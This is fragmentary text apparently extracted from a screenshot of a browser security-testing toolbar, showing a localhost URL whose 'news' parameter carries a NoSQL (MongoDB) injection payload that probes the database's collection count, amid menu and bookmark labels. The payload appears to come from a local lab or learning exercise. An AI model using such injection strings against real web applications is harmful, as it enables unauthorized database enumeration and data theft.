 http://127...1%27==%271
127.0.0.1/3.php?news=test'%26%26db.getCollectionNames().length==5%26%26'1'=='1
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER
Load URL http://127.0.0.1/3.php?news=test'%26%26db.getCollectionNames().length==5%26%26'1'=='1
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64